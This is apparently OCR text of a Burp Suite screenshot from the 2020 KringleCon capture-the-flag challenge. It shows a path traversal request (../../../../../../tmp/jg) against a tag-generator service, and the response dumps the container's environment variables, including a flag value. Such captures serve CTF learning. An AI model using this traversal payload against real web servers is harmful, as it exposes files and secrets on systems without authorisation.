 Request
Pretty Raw \n Actions
1 GET /image?id=../../../../../../tmp/jg HTTP/1.1
2 Host: tag-generator.kringlecastle.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 2
0
1
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Sun, 27 Dec 2020 23:08:10 GMT
4 Content-Type: image/jpeg
5 Content-Length: 516
6 Connection: close
7 X-Content-Type-Options: nosniff
8 Strict-Transport-Security: max-age=15552000; includeSubDomains
9 X-XSS-Protection: 1; mode=block
10 X-Robots-Tag: none
11 X-Download-Options: noopen
12 X-Permitted-Cross-Domain-Policies: none
13
14 APP_HOME='/app'
15 BUNDLE_APP_CONFIG='/usr/local/bundle'
16 BUNDLE_SILENCE_ROOT_WARNING='1'
17 GEM_HOME='/usr/local/bundle'
18 GREETZ='JackFrostWasHere'
19 HOME='/home/app'
20 HOST='0.0.0.0'
21 HOSTNAME='cbf2810b7573'
22 IFS='
23 '
24 OPTIND='1'
25 PATH='/usr/local/bundle/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin'
26 PORT='4141'
27 PPID='1'
28 PS1='$ '
29 PS2='> '
30 PS4='+ '
31 PWD='/tmp'
32 RACK_ENV='development'
33 RUBY_DOWNLOAD_SHA256='27d350a52a02b53034ca0794efe518667d558f152656c2baaf08f3d0c8b02343'
34 RUBY_MAJOR='2.7'
35 RUBY_VERSION='2.7.0'